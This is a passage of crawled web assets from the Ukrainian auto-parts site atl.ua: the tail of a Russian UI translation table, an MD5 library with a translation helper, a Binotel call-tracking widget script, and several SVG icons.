карту","fe0c2551f5620b36912f5a7c3de55881":"Плащи\/дождевики","fe1953f465a4d625ed8a442277d32a5b":"Клиентам","fe3fe480be3029e227e4196e3529d043":"Двигатель Ванкеля","fe4550cf968fabc67ddbd1732a246f30":"Индивидуальные рекомендации на основе ваших покупок","fe48d8cab2e3391b682e4438b3374811":"ознакомление","fe67d351f15f2c16a00c223ab8397fd1":"Список изменён","fe6f8d11fec8a2c2c9b9d8d256bdc61d":"довольных клиентов","fe7050c01491eccdcd8af1bbdd878c85":"Подбор по вин","fe884e05ce8e5fcc70d6e366ea4fffa5":"От галогенных до светодиодных ламп – каждое решение разработано с учетом безопасности, эффективности и долговечности","fea1729467acc1db24ac26fd4d0bf038":"по популярности","fea3f8673f3ada8336db50a941030b08":"Какие требования к кандидатам?","fea805ef45a46f83dd5ca152a4f81d9f":"от дешевых к дорогим","fec530d92a35b6f5305c074ce7ded365":"Оставить отзыв","fec7a83915c957420aff1238cbe3fda3":"Все модели","fecc034f3231b26467566750ae6a39f4":"Спасибо. Ожидайте звонок в ближайшее время.","fee7a82edc2141dd968cfbe87f86eb81":"км\/ч","fee9ebebf761fe9af9d7ba81dbc3f54d":"Регулировок развал-схождений","fef1f7ce91e14927426da187de7cf158":"Обслуживание","fef3aaefc955f72b15d42ef1415264c3":"Оставьте отзыв о качестве обслуживания в сети АТЛ!","ff1acb2a462c01d07328536ed05374e1":"02121, Київ, шосе Харківське, буд. №201-203","ff1ced3dc4be6142fc866f0965ba3895":"Программное обеспечение, которое будет сконфигурировано под ваш магазин или комплекс (магазин + станция технического обслуживания)","ff20273ffa75551ef8806774e39d8d79":"Горячие цены на летние шины!","ff31cc4eeb30905d524748222fdc40e8":"Принадлежности для авто","ff5a4e820b40df8b870202efde3fbc57":"еще","ff5d2a8d97643e0d51c7dda1c3cfd4f0":"Менеджер проконсультирует и подберет для вас удобный филиал и время диагностики","ff5d604e09fdf95b80c37529ed65e5b4":"с 1-2 месяца","ff74025e7efa12b5e11368db8c821989":"Все наборы содержат","ff7b359abda695753f6ab8199211a254":"выкупаем","ff85aee93c947bdd5bd6258927d940d4":"Другое","ff878154bf105af49abd8d9ab2ea3976":"Нажмите \"продолжить\", чтобы установить новый пароль для входа в профиль","ff8bb80edf5be898fde345ecd3bc1376":"Возможность профессионального роста","ff9b242417c48ec7c3a9af6a3febd0ec":"Ваш надежный старт!","ffa0683ce1b33cf0167702a61d177919":"График работы:","ffa08c145aba859497ed8fc8b3fc0a48":"Щетки, сребки, водосгоны","ffb8019e400fa1b13a82f2a75a3df4d8":"Двигатель","ffd82560060f584be26d7c039c1d62a5":"Почему из США?","ffd93d35351ddcbf6414fda2aa129cc7":"персонала"};

// md5 function
!function($){"use strict";function b(a,b){var c=(65535&a)+(65535&b);return(a>>16)+(b>>16)+(c>>16)<<16|65535&c}function c(d,e,f,g,h,i){var a,c;return b((a=b(b(e,d),b(g,i)))<<(c=h)|a>>>32-c,f)}function d(b,a,d,e,f,g,h){return c(a&d| ~a&e,b,a,f,g,h)}function e(d,a,e,b,f,g,h){return c(a&b|e& ~b,d,a,f,g,h)}function f(b,a,d,e,f,g,h){return c(a^d^e,b,a,f,g,h)}function g(b,a,d,e,f,g,h){return c(d^(a| ~e),b,a,f,g,h)}function h(j,l){j[l>>5]|=128<<l%32,j[(l+64>>>9<<4)+14]=l;var k,m,n,o,p,a=1732584193,c=-271733879,h=-1732584194,i=271733878;for(k=0;k<j.length;k+=16)m=a,n=c,o=h,p=i,a=d(a,c,h,i,j[k],7,-680876936),i=d(i,a,c,h,j[k+1],12,-389564586),h=d(h,i,a,c,j[k+2],17,606105819),c=d(c,h,i,a,j[k+3],22,-1044525330),a=d(a,c,h,i,j[k+4],7,-176418897),i=d(i,a,c,h,j[k+5],12,1200080426),h=d(h,i,a,c,j[k+6],17,-1473231341),c=d(c,h,i,a,j[k+7],22,-45705983),a=d(a,c,h,i,j[k+8],7,1770035416),i=d(i,a,c,h,j[k+9],12,-1958414417),h=d(h,i,a,c,j[k+10],17,-42063),c=d(c,h,i,a,j[k+11],22,-1990404162),a=d(a,c,h,i,j[k+12],7,1804603682),i=d(i,a,c,h,j[k+13],12,-40341101),h=d(h,i,a,c,j[k+14],17,-1502002290),c=d(c,h,i,a,j[k+15],22,1236535329),a=e(a,c,h,i,j[k+1],5,-165796510),i=e(i,a,c,h,j[k+6],9,-1069501632),h=e(h,i,a,c,j[k+11],14,643717713),c=e(c,h,i,a,j[k],20,-373897302),a=e(a,c,h,i,j[k+5],5,-701558691),i=e(i,a,c,h,j[k+10],9,38016083),h=e(h,i,a,c,j[k+15],14,-660478335),c=e(c,h,i,a,j[k+4],20,-405537848),a=e(a,c,h,i,j[k+9],5,568446438),i=e(i,a,c,h,j[k+14],9,-1019803690),h=e(h,i,a,c,j[k+3],14,-187363961),c=e(c,h,i,a,j[k+8],20,1163531501),a=e(a,c,h,i,j[k+13],5,-1444681467),i=e(i,a,c,h,j[k+2],9,-51403784),h=e(h,i,a,c,j[k+7],14,1735328473),c=e(c,h,i,a,j[k+12],20,-1926607734),a=f(a,c,h,i,j[k+5],4,-378558),i=f(i,a,c,h,j[k+8],11,-2022574463),h=f(h,i,a,c,j[k+11],16,1839030562),c=f(c,h,i,a,j[k+14],23,-35309556),a=f(a,c,h,i,j[k+1],4,-1530992060),i=f(i,a,c,h,j[k+4],11,1272893353),h=f(h,i,a,c,j[k+7],16,-155497632),c=f(c,h,i,a,j[k+10],23,-1094730640),a=f(a,c,h,i,j[k+13],4,681279174),i=f(i,a,c,h,j[k],11,-358537222),h=f(h,i,a,c,j[k+3],16,-722521979),c=f(c,h,i,a,j[k+6],23,76029189),a=f(a,c,h,i,j[k+9],4,-640364487),i=f(i,a,c,h,j[k+12],11,-421815835),h=f(h,i,a,c,j[k+15],16,530742520),c=f(c,h,i,a,j[k+2],23,-995338651),a=g(a,c,h,i,j[k],6,-198630844),i=g(i,a,c,h,j[k+7],10,1126891415),h=g(h,i,a,c,j[k+14],15,-1416354905),c=g(c,h,i,a,j[k+5],21,-57434055),a=g(a,c,h,i,j[k+12],6,1700485571),i=g(i,a,c,h,j[k+3],10,-1894986606),h=g(h,i,a,c,j[k+10],15,-1051523),c=g(c,h,i,a,j[k+1],21,-2054922799),a=g(a,c,h,i,j[k+8],6,1873313359),i=g(i,a,c,h,j[k+15],10,-30611744),h=g(h,i,a,c,j[k+6],15,-1560198380),c=g(c,h,i,a,j[k+13],21,1309151649),a=g(a,c,h,i,j[k+4],6,-145523070),i=g(i,a,c,h,j[k+11],10,-1120210379),h=g(h,i,a,c,j[k+2],15,718787259),c=g(c,h,i,a,j[k+9],21,-343485551),a=b(a,m),c=b(c,n),h=b(h,o),i=b(i,p);return[a,c,h,i]}function i(b){var a,c="",d=32*b.length;for(a=0;a<d;a+=8)c+=String.fromCharCode(b[a>>5]>>>a%32&255);return c}function j(c){var a,b=[];for(a=0,b[(c.length>>2)-1]=void 0;a<b.length;a+=1)b[a]=0;var d=8*c.length;for(a=0;a<d;a+=8)b[a>>5]|=(255&c.charCodeAt(a/8))<<a%32;return b}function k(c){var b,a,d="0123456789abcdef",e="";for(a=0;a<c.length;a+=1)b=c.charCodeAt(a),e+=d.charAt(b>>>4&15)+d.charAt(15&b);return e}function l(a){return unescape(encodeURIComponent(a))}function m(b){var a;return i(h(j(a=l(b)),8*a.length))}function n(a,b){return function(e,f){var a,g,b=j(e),c=[],d=[];for(c[15]=d[15]=void 0,b.length>16&&(b=h(b,8*e.length)),a=0;a<16;a+=1)c[a]=909522486^b[a],d[a]=1549556828^b[a];return g=h(c.concat(j(f)),512+8*f.length),i(h(d.concat(g),640))}(l(a),l(b))}function a(a,b,c){var e,d,f;return b?c?n(b,a):k(n(d=b,a)):c?m(a):k(m(a))}"function"==typeof define&&define.amd?define(function(){return a}):"object"==typeof module&&module.exports?module.exports=a:$.md5=a}(this)

window.__t = function (phraseOrigin, replacements) {
    let phrase = phraseOrigin
    let key = md5(phrase)

    const storage = window.translationStorage
    if (!storage[key]) {
        fetch('/api/translations/create', {
            method: 'post',
            body: JSON.stringify({phrase}),
            headers: {
                'Accept-Language': document.documentElement.lang,
                'X-Requested-With': 'XMLHttpRequest',
                'X-CSRF-Token': document.querySelector('[name="csrf-token"]').content,
                'Content-Type': 'application/json',
            }
        })
            .then(res => res.json())
            .then(res => console.log(res.message))
            .catch(res => console.log('Error added translation'))
    } else {
        phrase = storage[key]
    }

    if (typeof replacements === 'object') {
        for (var k in replacements) {
            phrase = phrase.replace(k, replacements[k])
        }
    }

    return phrase
}



--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/header/add-car-garage.svg
body_size: 624
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.1906 11.0312C15.1906 11.0312 16.3071 10.6 20 10.6C23.6929 10.6 24.8094 11.0312 24.8094 11.0312C25.4707 11.2244 26.6644 11.6242 27.0423 12.5047C27.2999 13.1066 28.1287 15.4381 28.8286 17.5H29.7218C30.1254 17.5 30.5462 17.8324 30.6837 18.2547L30.9585 19.0453C31.0959 19.4676 30.8812 19.8 30.4775 19.8H29.5844C29.6101 19.8719 29.7561 20.339 29.7561 20.339C29.7698 20.3641 29.7835 20.4073 29.7967 20.4617C29.5035 20.4213 29.2042 20.4004 28.8999 20.4004C25.3771 20.4004 22.5088 23.2028 22.4029 26.7H14.5036V28.1734C14.5036 28.6226 14.1429 29 13.7135 29H10.8966C10.4672 29 10.1065 28.6226 10.1065 28.1734V21.2015C10.1065 21.0488 10.1752 20.4648 10.2439 20.339C10.2439 20.339 10.3899 19.8719 10.4156 19.8H9.52246C9.11881 19.8 8.90411 19.4676 9.04152 19.0453L9.31634 18.2547C9.45375 17.8324 9.87457 17.5 10.2782 17.5H11.1714C11.8799 15.3752 12.7087 12.9718 12.9234 12.5406C13.3528 11.6871 14.4134 11.3008 15.1906 11.0312ZM25.7347 13.3257C25.7063 13.2429 25.3796 12.289 20 12.289C14.621 12.289 14.3216 13.122 14.2071 13.4405C14.2027 13.4528 14.1986 13.4643 14.1944 13.475C14.1725 13.5381 14.1382 13.6278 14.0936 13.7442C13.8592 14.3569 13.3418 15.7095 12.8547 17.8234C12.8547 17.8234 15.225 18.65 20 18.65C24.775 18.65 27.1453 17.8234 27.1453 17.8234C26.7237 16.0315 26.2149 14.6476 25.9263 13.8627C25.8416 13.6323 25.7759 13.4536 25.7369 13.3312C25.7364 13.3307 25.7358 13.3288 25.7347 13.3257ZM12.0137 20.7672C11.9374 20.7642 11.8635 20.7614 11.7897 20.7703C11.4548 20.8152 11.2057 21.0174 11.2057 21.6328V22.4594C11.2057 23.1601 12.2492 23.3219 13.3012 23.3219H14.5036C15.3925 23.3219 15.6372 23.0927 15.6372 22.6031C15.6372 22.1429 15.0611 21.8825 14.4653 21.6131C14.3748 21.5722 14.2839 21.5311 14.1944 21.489C13.5718 21.197 12.6099 20.7703 12.1333 20.7703C12.0925 20.7703 12.0528 20.7687 12.0137 20.7672Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M34 27C34 29.7614 31.7614 32 29 32C26.2386 32 24 29.7614 24 27C24 24.2386 26.2386 22 29 22C31.7614 22 34 24.2386 34 27ZM28.2083 24.9167C28.2083 24.4794 28.5628 24.125 29 24.125C29.4372 24.125 29.7917 24.4794 29.7917 24.9167V26.2083H31.0833C31.5206 26.2083 31.875 26.5628 31.875 27C31.875 27.4372 31.5206 27.7917 31.0833 27.7917H29.7917V29.0833C29.7917 29.5206 29.4372 29.875 29 29.875C28.5628 29.875 28.2083 29.5206 28.2083 29.0833V27.7917H26.9167C26.4794 27.7917 26.125 27.4372 26.125 27C26.125 26.5628 26.4794 26.2083 26.9167 26.2083H28.2083V24.9167Z" fill="#65A4F6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.atl.ua/storage/editor/fotos/onlajn-monobank.svg
body_size: 1676
content:
<svg width="428" height="428" viewBox="0 0 428 428" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="428" height="428" rx="95" fill="url(#paint0_linear_4643_30468)"/>
<path d="M151.774 242.559V200.567C151.774 188.655 145.375 183 134.63 183C125.695 183 117.968 188.294 114.588 193.588C112.415 186.971 106.981 183 98.4092 183C89.4747 183 81.748 188.535 79.333 192.024V184.444H64V242.559H79.333V203.455C81.627 200.206 86.094 196.597 91.4063 196.597C97.6849 196.597 100.099 200.447 100.099 205.861V242.559H115.553V203.335C117.726 200.206 122.194 196.597 127.627 196.597C133.905 196.597 136.32 200.447 136.32 205.861V242.559H151.774Z" fill="white"/>
<path d="M193.85 244.003C213.167 244.003 224.758 230.046 224.758 213.442C224.758 196.957 213.167 183 193.85 183C174.653 183 163.062 196.957 163.062 213.442C163.062 230.046 174.653 244.003 193.85 244.003ZM193.85 230.407C184.312 230.407 178.999 222.586 178.999 213.442C178.999 204.417 184.312 196.597 193.85 196.597C203.388 196.597 208.821 204.417 208.821 213.442C208.821 222.586 203.388 230.407 193.85 230.407Z" fill="white"/>
<path d="M290.833 242.559V201.529C290.833 190.219 284.676 183 271.878 183C262.34 183 255.217 187.572 251.474 192.024V184.444H236.141V242.559H251.474V203.455C254.01 199.966 258.718 196.597 264.755 196.597C271.274 196.597 275.5 199.364 275.5 207.425V242.559H290.833Z" fill="white"/>
<path d="M333.092 244.003C352.409 244.003 363.999 230.046 363.999 213.442C363.999 196.957 352.409 183 333.092 183C313.896 183 302.305 196.957 302.305 213.442C302.305 230.046 313.896 244.003 333.092 244.003ZM333.092 230.407C323.554 230.407 318.242 222.586 318.242 213.442C318.242 204.417 323.554 196.597 333.092 196.597C342.631 196.597 348.063 204.417 348.063 213.442C348.063 222.586 342.631 230.407 333.092 230.407Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear_4643_30468" x1="214" y1="0" x2="214" y2="428" gradientUnits="userSpaceOnUse">
<stop stop-color="#333741"/>
<stop offset="0.484734" stop-color="#2C2F38"/>
<stop offset="0.735" stop-color="#23262C"/>
<stop offset="0.915" stop-color="#1C1E23"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/courier-icon.svg
body_size: 84
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21" height="15" viewBox="0 0 21 15"><path fill="#0756a5" d="M19.27 9.28v-.01h-7.15a2.4 2.4 0 0 1-2.4-2.4V2.54c0-.3-.24-.54-.54-.54H6.9c-.55 0-1.03.27-1.33.67l-.07.1-1.93 2.9-1.12.18c-.9 0-1.63.73-1.63 1.62v2.38a.95.95 0 0 0-.82.93v1.17c0 .5.4.93.93.93h1.15a2.5 2.5 0 0 0 4.8 0h6.03a2.5 2.5 0 0 0 4.8 0h1.33c.5 0 .93-.4.93-.92v-1.78c0-.42-.3-.8-.7-.9zM4.48 13.43c-.68 0-1.25-.58-1.25-1.25s.55-1.25 1.25-1.25c.67 0 1.25.58 1.25 1.25s-.55 1.25-1.25 1.25zm10.83 0a1.25 1.25 0 0 1 0-2.5c.68 0 1.25.58 1.25 1.25.01.67-.54 1.25-1.25 1.25z"/><path fill="#fc2a1c" d="M13.31 8.13h6.11c.73 0 1.32-.62 1.32-1.37V1.37c0-.75-.59-1.37-1.32-1.37h-6.11C12.59 0 12 .62 12 1.37v5.39c0 .75.59 1.37 1.31 1.37zm6.05-1.37H18.2l1.16-1.16zm0-2.58l-2.58 2.58h-1.13l3.71-3.72zm-5.98-2.02v-.79h1.11l-1.11 1.12v-.32-.01zm2.53-.78h1.13l-3.66 3.66V3.91zm-2.53 5.09l5.09-5.09h.89v.24l-5.14 5.14h-.84z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.atl.ua/storage/editor/fotos/dlya-yuridicheskih-lic.svg
body_size: 58
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.6444 19.9013H2.35547V0.0986328H12.8666L17.6444 4.81354L17.6444 19.9013Z" fill="#A0CFFF"/>
<path d="M16.9276 5.28483H12.3887V0.805664L16.9276 5.28483Z" fill="white"/>
<path d="M6.17773 8.58545H14.3V9.52843H6.17773V8.58545ZM6.17773 10.4714H12.3888V11.4144H6.17773V10.4714ZM6.17773 12.3574H14.3V13.3004H6.17773V12.3574ZM6.17773 14.2433H12.3888V15.1863H6.17773V14.2433Z" fill="#1976D2"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widgets.binotel.com/calltracking/widgets/ytnztlfd9czk78afaosn.js
body_size: 707
content:
(function(d,w,s){if(!w.BinotelCallTracking){w.BinotelCallTracking={};}
if(!w.BinotelCallTracking['503546']){w.BinotelCallTracking['503546']={initState:false,widgetId:'503546',widgetHash:'ytnztlfd9czk78afaosn',type:'dynamic',jsModifiedAt:'1727808093',cdn:'widgets.binotel.com',backendHost:'https://widgets.binotel.com',timestampOnServerIsNow:1768727048,clientSideTimeOffset:1768727048-Math.floor(Date.now()/ 1000),dynamicKeepAliveTime:30,dynamicInactivityTime:90,gaObjectName:'window.gtag',gaTrackingId:'G-PFPZSSVSJ6',onlyPaidSource:1,sendUtmDataFirst:0,sendUtmDataFirstPaid:0,sendUtmDataLastPaid:0,buttonShowPhoneNumber:0,buttonContentShowPhoneNumber1:'<span>0</span><span style="opacity: 0.6;">4</span><span style="opacity: 0.4;">4</span><span style="margin-left: 5px;">Показать номер</span>',buttonContentShowPhoneNumber2:'<span>0</span><span style="opacity: 0.6;">6</span><span style="opacity: 0.4;">3</span><span style="margin-left: 5px;">Показать номер</span>',buttonContentShowPhoneNumber3:'',buttonContentShowPhoneNumber4:'',buttonContentShowPhoneNumber5:'',buttonContentShowPhoneNumber6:'',debugMode:0,listOfAddingBinctClassNames:JSON.parse('[]')};if(!w.BinotelInformationAboutTheVisitorSettings){w.BinotelInformationAboutTheVisitorSettings={gaObjectName:'window.gtag',gaTrackingId:'G-PFPZSSVSJ6',timestampOnServerIsNow:1768727048,clientSideTimeOffset:1768727048-Math.floor(Date.now()/ 1000),debugMode:0};}
var bcc=w.BinotelCallTracking['503546'];var iatv=d.createElement(s);iatv.type='text/javascript';iatv.async=true;iatv.src='//'+bcc.cdn+'/calltracking/js/information-about-the-visitor.js?modifiedAt='+bcc.jsModifiedAt;var sn=d.getElementsByTagName(s)[0];sn.parentNode.insertBefore(iatv,sn);var ct=d.createElement(s);ct.type='text/javascript';ct.async=true;ct.src='//'+bcc.cdn+'/calltracking/js/calltracking.js?modifiedAt='+bcc.jsModifiedAt;var sn=d.getElementsByTagName(s)[0];sn.parentNode.insertBefore(ct,sn);}})(document,window,'script');

--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/telegram.svg
body_size: -89
content:
<svg width="19" height="17" viewBox="0 0 19 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.9327 15.6124L18.7909 1.20381C18.7909 0.244559 17.4716 0.82431 17.4716 0.82431L1.42304 7.11931C1.42304 7.11931 0.663464 7.37906 0.72347 7.85868C0.783476 8.3383 1.40304 8.55806 1.40304 8.55806L4.98793 9.76481C5.27399 9.86111 5.58823 9.82305 5.84303 9.66125L15.1334 3.76177C15.1334 3.76177 15.6931 3.42202 15.6731 3.76177C15.6731 3.76177 15.773 3.82177 15.4731 4.10152C15.2225 4.33558 10.055 9.05931 8.37011 10.5994C8.09445 10.8514 8.11608 11.2889 8.41248 11.5161L14.4338 16.1321C15.5331 16.6117 15.9327 15.6124 15.9327 15.6124Z" fill="#3E8DF4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.atl.ua/storage/editor/fotos/mittyeva-rozstrochka-vid-privatbanku_1713179812479.svg
body_size: 20279
content:
<svg width="224" height="224" viewBox="0 0 224 224" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="224" height="224" fill="url(#pattern0_5_2)"/>
<defs>
<pattern id="pattern0_5_2" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_5_2" transform="scale(0.00446429)"/>
</pattern>
<image id="image0_5_2" width="224" height="224" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.atl.ua/storage/editor/fotos/onlajn-liqpay.svg
body_size: 4810
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="24" height="24" rx="5" fill="url(#paint0_linear_5342_2275)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.64378 19.4345L5.43514 19.2541C4.92844 18.8183 4.83902 18.0218 5.30099 17.5108L10.7256 11.259C11.1578 10.748 11.9477 10.6579 12.4544 11.1237L12.663 11.3041C13.1697 11.7399 13.2591 12.5364 12.7971 13.0474L7.37252 19.2992C6.94031 19.8102 6.18027 19.8703 5.64378 19.4345Z" fill="url(#paint1_linear_5342_2275)"/>
<path opacity="0.4" fill-rule="evenodd" clip-rule="evenodd" d="M9.99552 12.3412L9.8912 12.2209L9.05664 13.1828L9.14603 13.288C10.5767 14.7307 9.96569 16.1885 9.63783 16.6994L9.75705 16.5642C9.95079 16.3387 10.2489 15.9931 10.5618 15.6174C10.8897 15.0463 11.3517 13.6937 9.99552 12.3412Z" fill="url(#paint2_linear_5342_2275)"/>
<path opacity="0.4" fill-rule="evenodd" clip-rule="evenodd" d="M11.783 14.2196L12.0066 13.9641C12.0214 13.934 12.0513 13.904 12.0662 13.8739C11.8277 14.1444 11.5744 14.43 11.3359 14.7155C11.5148 14.5201 11.6638 14.3548 11.783 14.2196Z" fill="url(#paint3_radial_5342_2275)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.8265 11.4543L7.40181 5.20246C6.96963 4.6915 6.17977 4.60133 5.67307 5.06722L5.46443 5.24756C4.95773 5.68339 4.86831 6.47989 5.33031 6.99085L9.90548 12.2208L10.0098 12.341C11.366 13.7086 10.904 15.0612 10.5612 15.6322C10.8295 15.3166 11.0977 15.0011 11.3511 14.7155C11.5895 14.43 11.8429 14.1444 12.0813 13.8739C12.3198 13.6034 12.5433 13.3479 12.6923 13.1826C13.2139 12.6716 13.2884 11.9653 12.8265 11.4543Z" fill="url(#paint4_linear_5342_2275)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5285 19.4345L12.3199 19.2541C11.8132 18.8183 11.7238 18.0218 12.1858 17.5108L17.6103 11.259C18.0426 10.748 18.8324 10.6579 19.3392 11.1237L19.5478 11.3041C20.0545 11.7399 20.144 12.5364 19.6818 13.0474L14.2573 19.2992C13.8251 19.8102 13.065 19.8703 12.5285 19.4345Z" fill="url(#paint5_linear_5342_2275)"/>
<path opacity="0.4" fill-rule="evenodd" clip-rule="evenodd" d="M16.941 12.2809L16.8366 12.1606L16.002 13.1224L16.0914 13.2277C17.522 14.6704 16.9111 16.1282 16.5832 16.6391L16.7026 16.5039C16.8962 16.2784 17.1944 15.9328 17.5074 15.5571C17.8352 14.986 18.2972 13.6334 16.941 12.2809Z" fill="url(#paint6_linear_5342_2275)"/>
<path opacity="0.4" fill-rule="evenodd" clip-rule="evenodd" d="M18.652 14.2196L18.8758 13.9641C18.8905 13.934 18.9204 13.904 18.9353 13.8739C18.6969 14.1444 18.4435 14.43 18.2051 14.7155C18.384 14.5201 18.5479 14.3548 18.652 14.2196Z" fill="url(#paint7_radial_5342_2275)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.6955 11.4543L14.2709 5.20246C13.8387 4.6915 13.0489 4.60133 12.5422 5.06722L12.3336 5.24756C11.8269 5.68339 11.7375 6.47989 12.1994 6.99085L16.7747 12.2208L16.8789 12.341C18.235 13.7086 17.7731 15.0612 17.4302 15.6322C17.6986 15.3166 17.9669 15.0011 18.2203 14.7155C18.4588 14.43 18.7119 14.1444 18.9506 13.8739C19.189 13.6034 19.4125 13.3479 19.5615 13.1826C20.0829 12.6716 20.1574 11.9653 19.6955 11.4543Z" fill="url(#paint8_linear_5342_2275)"/>
<defs>
<linearGradient id="paint0_linear_5342_2275" x1="12" y1="0" x2="12" y2="24" gradientUnits="userSpaceOnUse">
<stop offset="0.108627" stop-color="#505050"/>
<stop offset="1" stop-color="#222222"/>
</linearGradient>
<linearGradient id="paint1_linear_5342_2275" x1="7.33812" y1="21.3858" x2="14.8904" y2="17.7547" gradientUnits="userSpaceOnUse">
<stop stop-color="#1FADC3"/>
<stop offset="0.7072" stop-color="#36B98F"/>
</linearGradient>
<linearGradient id="paint2_linear_5342_2275" x1="9.98171" y1="15.4739" x2="11.3895" y2="15.2706" gradientUnits="userSpaceOnUse">
<stop stop-color="#123F06" stop-opacity="0.01"/>
<stop offset="1" stop-color="#123F06"/>
</linearGradient>
<radialGradient id="paint3_radial_5342_2275" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(8.79376 15.0009) scale(3.63361 4.18769)">
<stop offset="0.4185" stop-color="#123F06" stop-opacity="0.01"/>
<stop offset="1" stop-color="#123F06"/>
</radialGradient>
<linearGradient id="paint4_linear_5342_2275" x1="2.18876" y1="13.048" x2="11.3352" y2="16.1823" gradientUnits="userSpaceOnUse">
<stop stop-color="#9FDB57"/>
<stop offset="1" stop-color="#71CA5E"/>
</linearGradient>
<linearGradient id="paint5_linear_5342_2275" x1="14.2163" y1="21.3896" x2="21.7688" y2="17.7585" gradientUnits="userSpaceOnUse">
<stop stop-color="#1FADC3"/>
<stop offset="0.7072" stop-color="#36B98F"/>
</linearGradient>
<linearGradient id="paint6_linear_5342_2275" x1="16.9272" y1="15.4136" x2="18.3348" y2="15.2103" gradientUnits="userSpaceOnUse">
<stop stop-color="#123F06" stop-opacity="0.01"/>
<stop offset="1" stop-color="#123F06"/>
</linearGradient>
<radialGradient id="paint7_radial_5342_2275" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(15.6691 15.0009) scale(3.63362 4.18769)">
<stop offset="0.4185" stop-color="#123F06" stop-opacity="0.01"/>
<stop offset="1" stop-color="#123F06"/>
</radialGradient>
<linearGradient id="paint8_linear_5342_2275" x1="9.06236" y1="13.0508" x2="18.2088" y2="16.1851" gradientUnits="userSpaceOnUse">
<stop stop-color="#9FDB57"/>
<stop offset="1" stop-color="#71CA5E"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/header/cart_icon.svg
body_size: 104
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.6083 18.7C18.6083 19.7126 17.7875 20.5334 16.775 20.5334C15.7625 20.5334 14.9417 19.7126 14.9417 18.7C14.9417 17.6875 15.7625 16.8667 16.775 16.8667C17.7875 16.8667 18.6083 17.6875 18.6083 18.7Z" fill="#F1F7FE"/>
<path d="M9.44167 18.7C9.44167 19.7126 8.62086 20.5334 7.60833 20.5334C6.59581 20.5334 5.775 19.7126 5.775 18.7C5.775 17.6875 6.59581 16.8667 7.60833 16.8667C8.62086 16.8667 9.44167 17.6875 9.44167 18.7Z" fill="#F1F7FE"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 2.56646C0 2.05945 0.410746 1.64844 0.917426 1.64844H2.88504C3.83942 1.64844 4.70194 2.21768 5.07769 3.09554L5.55919 4.22046H18.9708C20.6415 4.22046 21.7946 5.89474 21.1999 7.45701L19.3136 12.4117C19.0194 13.1844 18.3465 13.7498 17.535 13.9059L10.0033 15.3552C8.86894 15.5735 7.74125 14.9471 7.32657 13.8682L4.104 5.48409L3.39104 3.81842C3.30432 3.61584 3.10528 3.48447 2.88504 3.48447H0.917426C0.410746 3.48447 0 3.07346 0 2.56646ZM6.2899 6.0565L9.03912 13.2091C9.13481 13.458 9.39505 13.6026 9.65683 13.5522L17.1885 12.1029C17.3758 12.0669 17.531 11.9364 17.5989 11.7581L19.4852 6.80339C19.6225 6.44287 19.3564 6.0565 18.9708 6.0565H6.2899Z" fill="#F1F7FE"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/new-product-page/review/emoji-star-eyes.svg
body_size: 47636
content:
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="64" height="64" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1715_422" transform="scale(0.00625)"/>
</pattern>
<image id="image0_1715_422" width="160" height="160" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/new-product-page/review/star_active.svg
body_size: -33
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
